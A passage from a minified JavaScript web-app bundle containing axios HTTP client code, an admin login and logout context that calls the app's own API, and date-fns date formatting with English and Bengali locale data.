n(p,{method:"POST",body:w,duplex:"half"}),se;if($.isFormData(w)&&(se=ee.headers.get("content-type"))&&T.setContentType(se),ee.body){const[F,H]=Jy(U,su(e0(C)));w=n0(ee.body,r0,F,H)}}$.isString(M)||(M=M?"include":"omit");const O=i&&"credentials"in n.prototype,Q={...R,signal:k,method:v.toUpperCase(),headers:T.normalize().toJSON(),body:w,duplex:"half",credentials:O?M:void 0};z=i&&new n(p,Q);let I=await(i?B(z,R):B(p,Q));const P=h&&(_==="stream"||_==="response");if(h&&(N||P&&A)){const ee={};["status","statusText","headers"].forEach(oe=>{ee[oe]=I[oe]});const se=$.toFiniteNumber(I.headers.get("content-length")),[F,H]=N&&Jy(se,su(e0(N),!0))||[];I=new r(n0(I.body,r0,F,()=>{H&&H(),A&&A()}),ee)}_=_||"text";let D=await u[$.findKey(u,_)||"text"](I,x);return!P&&A&&A(),await new Promise((ee,se)=>{DN(ee,se,{data:D,headers:vn.from(I.headers),status:I.status,statusText:I.statusText,config:x,request:z})})}catch(O){throw A&&A(),O&&O.name==="TypeError"&&/Load failed|fetch/i.test(O.message)?Object.assign(new ke("Network Error",ke.ERR_NETWORK,x,z),{cause:O.cause||O}):ke.from(O,O&&O.code,x,z)}}},lO=new Map,ON=e=>{let t=e&&e.env||{};const{fetch:n,Request:r,Response:a}=t,i=[r,a,n];let o=i.length,l=o,c,d,h=lO;for(;l--;)c=i[l],d=h.get(c),d===void 0&&h.set(c,d=l?new Map:oO(t)),h=d;return d};ON();const tx={http:CI,xhr:tO,fetch:{get:ON}};$.forEach(tx,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const o0=e=>`- ${e}`,cO=e=>$.isFunction(e)||e===null||e===!1;function dO(e,t){e=$.isArray(e)?e:[e];const{length:n}=e;let r,a;const i={};for(let o=0;o<n;o++){r=e[o];let l;if(a=r,!cO(r)&&(a=tx[(l=String(r)).toLowerCase()],a===void 0))throw new ke(`Unknown adapter '${l}'`);if(a&&($.isFunction(a)||(a=a.get(t))))break;i[l||"#"+o]=a}if(!a){const o=Object.entries(i).map(([c,d])=>`adapter ${c} `+(d===!1?"is not supported by the environment":"is not available in the build"));let l=n?o.length>1?`since :
`+o.map(o0).join(`
`):" "+o0(o[0]):"as no adapter specified";throw new ke("There is no suitable adapter to dispatch the request "+l,"ERR_NOT_SUPPORT")}return a}const LN={getAdapter:dO,adapters:tx};function gh(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ro(null,e)}function l0(e){return gh(e),e.headers=vn.from(e.headers),e.data=ph.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),LN.getAdapter(e.adapter||uc.adapter,e)(e).then(function(r){return gh(e),r.data=ph.call(e,e.transformResponse,r),r.headers=vn.from(r.headers),r},function(r){return AN(r)||(gh(e),r&&r.response&&(r.response.data=ph.call(e,e.transformResponse,r.response),r.response.headers=vn.from(r.response.headers))),Promise.reject(r)})}const FN="1.13.2",Zu={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Zu[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const c0={};Zu.transitional=function(t,n,r){function a(i,o){return"[Axios v"+FN+"] Transitional option '"+i+"'"+o+(r?". "+r:"")}return(i,o,l)=>{if(t===!1)throw new ke(a(o," has been removed"+(n?" in "+n:"")),ke.ERR_DEPRECATED);return n&&!c0[o]&&(c0[o]=!0,console.warn(a(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,l):!0}};Zu.spelling=function(t){return(n,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};function uO(e,t,n){if(typeof e!="object")throw new ke("options must be an object",ke.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let a=r.length;for(;a-- >0;){const i=r[a],o=t[i];if(o){const l=e[i],c=l===void 0||o(l,i,e);if(c!==!0)throw new ke("option "+i+" must be "+c,ke.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new ke("Unknown option "+i,ke.ERR_BAD_OPTION)}}const bd={assertOptions:uO,validators:Zu},xr=bd.validators;let za=class{constructor(t){this.defaults=t||{},this.interceptors={request:new Xy,response:new Xy}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let a={};Error.captureStackTrace?Error.captureStackTrace(a):a=new Error;const i=a.stack?a.stack.replace(/^.+\n/,""):"";try{r.stack?i&&!String(r.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+i):r.stack=i}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=Ya(this.defaults,n);const{transitional:r,paramsSerializer:a,headers:i}=n;r!==void 0&&bd.assertOptions(r,{silentJSONParsing:xr.transitional(xr.boolean),forcedJSONParsing:xr.transitional(xr.boolean),clarifyTimeoutError:xr.transitional(xr.boolean)},!1),a!=null&&($.isFunction(a)?n.paramsSerializer={serialize:a}:bd.assertOptions(a,{encode:xr.function,serialize:xr.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),bd.assertOptions(n,{baseUrl:xr.spelling("baseURL"),withXsrfToken:xr.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o=i&&$.merge(i.common,i[n.method]);i&&$.forEach(["delete","get","head","post","put","patch","common"],x=>{delete i[x]}),n.headers=vn.concat(o,i);const l=[];let c=!0;this.interceptors.request.forEach(function(p){typeof p.runWhen=="function"&&p.runWhen(n)===!1||(c=c&&p.synchronous,l.unshift(p.fulfilled,p.rejected))});const d=[];this.interceptors.response.forEach(function(p){d.push(p.fulfilled,p.rejected)});let h,u=0,m;if(!c){const x=[l0.bind(this),void 0];for(x.unshift(...l),x.push(...d),m=x.length,h=Promise.resolve(n);u<m;)h=h.then(x[u++],x[u++]);return h}m=l.length;let g=n;for(;u<m;){const x=l[u++],p=l[u++];try{g=x(g)}catch(v){p.call(this,v);break}}try{h=l0.call(this,g)}catch(x){return Promise.reject(x)}for(u=0,m=d.length;u<m;)h=h.then(d[u++],d[u++]);return h}getUri(t){t=Ya(this.defaults,t);const n=MN(t.baseURL,t.url,t.allowAbsoluteUrls);return TN(n,t.params,t.paramsSerializer)}};$.forEach(["delete","get","head","options"],function(t){za.prototype[t]=function(n,r){return this.request(Ya(r||{},{method:t,url:n,data:(r||{}).data}))}});$.forEach(["post","put","patch"],function(t){function n(r){return function(i,o,l){return this.request(Ya(l||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}za.prototype[t]=n(),za.prototype[t+"Form"]=n(!0)});let fO=class $N{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const r=this;this.promise.then(a=>{if(!r._listeners)return;let i=r._listeners.length;for(;i-- >0;)r._listeners[i](a);r._listeners=null}),this.promise.then=a=>{let i;const o=new Promise(l=>{r.subscribe(l),i=l}).then(a);return o.cancel=function(){r.unsubscribe(i)},o},t(function(i,o,l){r.reason||(r.reason=new Ro(i,o,l),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=r=>{t.abort(r)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new $N(function(a){t=a}),cancel:t}}};function hO(e){return function(n){return e.apply(null,n)}}function mO(e){return $.isObject(e)&&e.isAxiosError===!0}const sp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(sp).forEach(([e,t])=>{sp[t]=e});function zN(e){const t=new za(e),n=xN(za.prototype.request,t);return $.extend(n,za.prototype,t,{allOwnKeys:!0}),$.extend(n,t,null,{allOwnKeys:!0}),n.create=function(a){return zN(Ya(e,a))},n}const Ge=zN(uc);Ge.Axios=za;Ge.CanceledError=Ro;Ge.CancelToken=fO;Ge.isCancel=AN;Ge.VERSION=FN;Ge.toFormData=Xu;Ge.AxiosError=ke;Ge.Cancel=Ge.CanceledError;Ge.all=function(t){return Promise.all(t)};Ge.spread=hO;Ge.isAxiosError=mO;Ge.mergeConfig=Ya;Ge.AxiosHeaders=vn;Ge.formToJSON=e=>RN($.isHTMLForm(e)?new FormData(e):e);Ge.getAdapter=LN.getAdapter;Ge.HttpStatusCode=sp;Ge.default=Ge;const{Axios:$B,AxiosError:zB,CanceledError:BB,isCancel:UB,CancelToken:VB,VERSION:HB,all:KB,Cancel:WB,isAxiosError:qB,spread:GB,toFormData:QB,AxiosHeaders:YB,HttpStatusCode:XB,formToJSON:ZB,getAdapter:JB,mergeConfig:eU}=Ge,ge=Ge.create({baseURL:"https://ubining.wezappslimited.com/api/v1/",headers:{"Content-Type":"application/json"}});ge.interceptors.request.use(e=>{const t=localStorage.getItem("access_token");return t&&(e.headers.Authorization=`Bearer ${t}`),e},e=>Promise.reject(e));const BN=f.createContext(void 0),nx=()=>{const e=f.useContext(BN);if(!e)throw new Error("useAuth must be used within an AuthProvider");return e},pO=({children:e})=>{const[t,n]=f.useState(null),[r,a]=f.useState(!0),i=async()=>{try{const{data:c}=await ge.get("/admin/me"),d=c.data;return n(d),d}catch{return n(null),null}finally{a(!1)}},o=async(c,d)=>{a(!0);try{const u=(await ge.post("/admin/login",{email:c,password:d})).data.data.token;if(!u)throw new Error("No Token Received");localStorage.setItem("access_token",u);const m=await i();return window.dispatchEvent(new Event("storage")),{data:m,error:null}}catch(h){return{data:null,error:h.message||"Login failed"}}},l=async()=>{try{await ge.post("/admin/logout",{email:t==null?void 0:t.email,password:t==null?void 0:t.after_password})}catch(c){console.error(c)}finally{localStorage.removeItem("access_token"),n(null),window.dispatchEvent(new Event("storage"))}};return f.useEffect(()=>{(async()=>{localStorage.getItem("access_token")?await i():a(!1)})();const d=async h=>{h.key==="access_token"&&(localStorage.getItem("access_token")?await i():n(null))};return window.addEventListener("storage",d),()=>window.removeEventListener("storage",d)},[]),s.jsx(BN.Provider,{value:{user:t,loading:r,signIn:o,signOut:l},children:e})};function At(e){const t=Object.prototype.toString.call(e);return e instanceof Date||typeof e=="object"&&t==="[object Date]"?new e.constructor(+e):typeof e=="number"||t==="[object Number]"||typeof e=="string"||t==="[object String]"?new Date(e):new Date(NaN)}function gO(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}const Gc=43200,d0=1440;let xO={};function vO(){return xO}function u0(e){const t=At(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function wd(e,t){const n=At(e),r=At(t),a=n.getTime()-r.getTime();return a<0?-1:a>0?1:a}function yO(e){return gO(e,Date.now())}function bO(e,t){const n=At(e),r=At(t),a=n.getFullYear()-r.getFullYear(),i=n.getMonth()-r.getMonth();return a*12+i}function wO(e){return t=>{const r=(e?Math[e]:Math.trunc)(t);return r===0?0:r}}function jO(e,t){return+At(e)-+At(t)}function NO(e){const t=At(e);return t.setHours(23,59,59,999),t}function _O(e){const t=At(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function CO(e){const t=At(e);return+NO(t)==+_O(t)}function SO(e,t){const n=At(e),r=At(t),a=wd(n,r),i=Math.abs(bO(n,r));let o;if(i<1)o=0;else{n.getMonth()===1&&n.getDate()>27&&n.setDate(30),n.setMonth(n.getMonth()-a*i);let l=wd(n,r)===-a;CO(At(e))&&i===1&&wd(e,r)===1&&(l=!1),o=a*(i-Number(l))}return o===0?0:o}function EO(e,t,n){const r=jO(e,t)/1e3;return wO(n==null?void 0:n.roundingMethod)(r)}const kO={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},TO=(e,t,n)=>{let r;const a=kO[e];return typeof a=="string"?r=a:t===1?r=a.one:r=a.other.replace("{{count}}",t.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r};function zi(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const PO={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},RO={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},AO={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},DO={date:zi({formats:PO,defaultWidth:"full"}),time:zi({formats:RO,defaultWidth:"full"}),dateTime:zi({formats:AO,defaultWidth:"full"})},MO={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},IO=(e,t,n,r)=>MO[e];function _r(e){return(t,n)=>{const r=n!=null&&n.context?String(n.context):"standalone";let a;if(r==="formatting"&&e.formattingValues){const o=e.defaultFormattingWidth||e.defaultWidth,l=n!=null&&n.width?String(n.width):o;a=e.formattingValues[l]||e.formattingValues[o]}else{const o=e.defaultWidth,l=n!=null&&n.width?String(n.width):e.defaultWidth;a=e.values[l]||e.values[o]}const i=e.argumentCallback?e.argumentCallback(t):t;return a[i]}}const OO={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},LO={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},FO={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},$O={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},zO={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},BO={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},UO=(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},VO={ordinalNumber:UO,era:_r({values:OO,defaultWidth:"wide"}),quarter:_r({values:LO,defaultWidth:"wide",argumentCallback:e=>e-1}),month:_r({values:FO,defaultWidth:"wide"}),day:_r({values:$O,defaultWidth:"wide"}),dayPeriod:_r({values:zO,defaultWidth:"wide",formattingValues:BO,defaultFormattingWidth:"wide"})};function Cr(e){return(t,n={})=>{const r=n.width,a=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(a);if(!i)return null;const o=i[0],l=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(l)?KO(l,u=>u.test(o)):HO(l,u=>u.test(o));let d;d=e.valueCallback?e.valueCallback(c):c,d=n.valueCallback?n.valueCallback(d):d;const h=t.slice(o.length);return{value:d,rest:h}}}function HO(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n}function KO(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n}function UN(e){return(t,n={})=>{const r=t.match(e.matchPattern);if(!r)return null;const a=r[0],i=t.match(e.parsePattern);if(!i)return null;let o=e.valueCallback?e.valueCallback(i[0]):i[0];o=n.valueCallback?n.valueCallback(o):o;const l=t.slice(a.length);return{value:o,rest:l}}}const WO=/^(\d+)(th|st|nd|rd)?/i,qO=/\d+/i,GO={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},QO={any:[/^b/i,/^(a|c)/i]},YO={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},XO={any:[/1/i,/2/i,/3/i,/4/i]},ZO={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},JO={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},e6={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},t6={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},n6={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},r6={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},s6={ordinalNumber:UN({matchPattern:WO,parsePattern:qO,valueCallback:e=>parseInt(e,10)}),era:Cr({matchPatterns:GO,defaultMatchWidth:"wide",parsePatterns:QO,defaultParseWidth:"any"}),quarter:Cr({matchPatterns:YO,defaultMatchWidth:"wide",parsePatterns:XO,defaultParseWidth:"any",valueCallback:e=>e+1}),month:Cr({matchPatterns:ZO,defaultMatchWidth:"wide",parsePatterns:JO,defaultParseWidth:"any"}),day:Cr({matchPatterns:e6,defaultMatchWidth:"wide",parsePatterns:t6,defaultParseWidth:"any"}),dayPeriod:Cr({matchPatterns:n6,defaultMatchWidth:"any",parsePatterns:r6,defaultParseWidth:"any"})},VN={code:"en-US",formatDistance:TO,formatLong:DO,formatRelative:IO,localize:VO,match:s6,options:{weekStartsOn:0,firstWeekContainsDate:1}};function a6(e,t,n){const r=vO(),a=(n==null?void 0:n.locale)??r.locale??VN,i=2520,o=wd(e,t);if(isNaN(o))throw new RangeError("Invalid time value");const l=Object.assign({},n,{addSuffix:n==null?void 0:n.addSuffix,comparison:o});let c,d;o>0?(c=At(t),d=At(e)):(c=At(e),d=At(t));const h=EO(d,c),u=(u0(d)-u0(c))/1e3,m=Math.round((h-u)/60);let g;if(m<2)return n!=null&&n.includeSeconds?h<5?a.formatDistance("lessThanXSeconds",5,l):h<10?a.formatDistance("lessThanXSeconds",10,l):h<20?a.formatDistance("lessThanXSeconds",20,l):h<40?a.formatDistance("halfAMinute",0,l):h<60?a.formatDistance("lessThanXMinutes",1,l):a.formatDistance("xMinutes",1,l):m===0?a.formatDistance("lessThanXMinutes",1,l):a.formatDistance("xMinutes",m,l);if(m<45)return a.formatDistance("xMinutes",m,l);if(m<90)return a.formatDistance("aboutXHours",1,l);if(m<d0){const x=Math.round(m/60);return a.formatDistance("aboutXHours",x,l)}else{if(m<i)return a.formatDistance("xDays",1,l);if(m<Gc){const x=Math.round(m/d0);return a.formatDistance("xDays",x,l)}else if(m<Gc*2)return g=Math.round(m/Gc),a.formatDistance("aboutXMonths",g,l)}if(g=SO(d,c),g<12){const x=Math.round(m/Gc);return a.formatDistance("xMonths",x,l)}else{const x=g%12,p=Math.trunc(g/12);return x<3?a.formatDistance("aboutXYears",p,l):x<9?a.formatDistance("overXYears",p,l):a.formatDistance("almostXYears",p+1,l)}}function HN(e,t){return a6(e,yO(e),t)}const i6={locale:{1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"}},o6={narrow:["খ্রিঃপূঃ","খ্রিঃ"],abbreviated:["খ্রিঃপূর্ব","খ্রিঃ"],wide:["খ্রিস্টপূর্ব","খ্রিস্টাব্দ"]},l6={narrow:["১","২","৩","৪"],abbreviated:["১ত্রৈ","২ত্রৈ","৩ত্রৈ","৪ত্রৈ"],wide:["১ম ত্রৈমাসিক","২য় ত্রৈমাসিক","৩য় ত্রৈমাসিক","৪র্থ ত্রৈমাসিক"]},c6={narrow:["জানু","ফেব্রু","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্ট","অক্টো","নভে","ডিসে"],abbreviated:["জানু","ফেব্রু","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্ট","অক্টো","নভে","ডিসে"],wide:["জানুয়ারি","ফেব্রুয়ারি","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্টেম্বর","অক্টোবর","নভেম্বর","ডিসেম্বর"]},d6={narrow:["র","সো","ম","বু","বৃ","শু","শ"],short:["রবি","সোম","মঙ্গল","বুধ","বৃহ","শুক্র","শনি"],abbreviated:["রবি","সোম","মঙ্গল","বুধ","বৃহ","শুক্র","শনি"],wide:["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার ","শুক্রবার","শনিবার"]},u6={narrow:{am:"পূ",pm:"অপ",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},abbreviated:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},wide:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"}},f6={narrow:{am:"পূ",pm:"অপ",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},abbreviated:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"},wide:{am:"পূর্বাহ্ন",pm:"অপরাহ্ন",midnight:"মধ্যরাত",noon:"মধ্যাহ্ন",morning:"সকাল",afternoon:"বিকাল",evening:"সন্ধ্যা",night:"রাত"}};function h6(e,t){if(e>18&&e<=31)return t+"শে";switch(e){case 1:return t+"লা";case 2:case 3:return t+"রা";case 4:return t+"ঠা";default:return t+"ই"}}const m6=(e,t)=>{const n=Number(e),r=KN(n);if((t==null?void 0:t.unit)==="date")return h6(n,r);if(n>10||n===0)return r+"তম";switch(n%10){case 2:case 3:return r+"য়";case 4:return r+"র্থ";case 6:return r+"ষ্ঠ";default:return r+"ম"}};function KN(e){return e.toString().replace(/\d/g,function(t){return i6.locale[t]})}const p6={ordinalNumber:m6,era:_r({values:o6,defaultWidth:"wide"}),quarter:_r({values:l6,defaultWidth:"wide",argumentCallback:e=>e-1}),month:_r({values:c6,defaultWidth:"wide"}),day:_r({values:d6,defaultWidth:"wide"}),dayPeriod:_r({values:u6,defaultWidth:"wide",formattingValues:f6,defaultFormattingWidth:"wide"})},g6={lessThanXSeconds:{one:"প্রায় ১ সেকেন্ড",other:"প্রায় {{count}} সেকেন্ড"},xSeconds:{one:"১ সেকেন্ড",other:"{{count}} সেকেন্ড"},halfAMinute:"আধ মিনিট",lessThanXMinutes:{one:"প্রায় ১ মিনিট",other:"প্রায় {{count}} মিনিট"},xMinutes:{one:"১ মিনিট",other:"{{count}} মিনিট"},aboutXHours:{one:"প্রায় ১ ঘন্টা",other:"প্রায় {{count}} ঘন্টা"},xHours:{one:"১ ঘন্টা",other:"{{count}} ঘন্টা"},xDays:{one:"১ দিন",other:"{{count}} দিন"},aboutXWeeks:{one:"প্রায় ১ সপ্তাহ",other:"প্রায় {{count}} সপ্তাহ"},xWeeks:{one:"১ সপ্তাহ",other:"{{count}} সপ্তাহ"},aboutXMonths:{one:"প্রায় ১ মাস",other:"প্রায় {{count}} মাস"},xMonths:{one:"১ মাস",other:"{{count}} মাস"},aboutXYears:{one:"প্রায় ১ বছর",other:"প্রায় {{count}} বছর"},xYears:{one:"১ বছর",other:"{{count}} বছর"},overXYears:{one:"১ বছরের বেশি",other:"{{count}} বছরের বেশি"},almostXYears:{one:"প্রায় ১ বছর",other:"প্রায় {{count}} বছর"}},x6=(e,t,n)=>{let r;const a=g6[e];return typeof a=="string"?r=a:t===1?r=a.one:r=a.other.replace("{{count}}",KN(t)),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?r+" এর মধ্যে":r+" আগে":r},v6={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},y6={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},b6={full:"{{date}} {{time}} 'সময়'",long:"{{date}} {{time}} 'সময়'",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},w6={date:zi({formats:v6,defaultWidth:"full"}),time:zi({formats:y6,defaultWidth:"full"}),dateTime:zi({formats:b6,defaultWidth:"full"})},j6={lastWeek:"'গত' eeee 'সময়' p",yesterday:"'গতকাল' 'সময়' p",today:"'আজ' 'সময়' p",tomorrow:"'আগামীকাল' 'সময়' p",nextWeek:"eeee 'সময়' p",other:"P"},N6=(e,t,n,r)=>j6[e],_6=/^(\d+)(ম|য়|র্থ|ষ্ঠ|শে|ই|তম)?/i,C6=/\d+/i,S6={narrow:/^(খ্রিঃপূঃ|খ্রিঃ)/i,abbreviated:/^(খ্রিঃপূর্ব|খ্রিঃ)/i,wide:/^(খ্রিস্টপূর্ব|খ্রিস্টাব্দ)/i},E6={narrow:[/^খ্রিঃপূঃ/i,/^খ্রিঃ/i],abbreviated:[/^খ্রিঃপূর্ব/i,/^খ্রিঃ/i],wide:[/^খ্রিস্টপূর্ব/i,/^খ্রিস্টাব্দ/i]},k6={narrow:/^[১২৩৪]/i,abbreviated:/^[১২৩৪]ত্রৈ/i,wide:/^[১২৩৪](ম|য়|র্থ)? 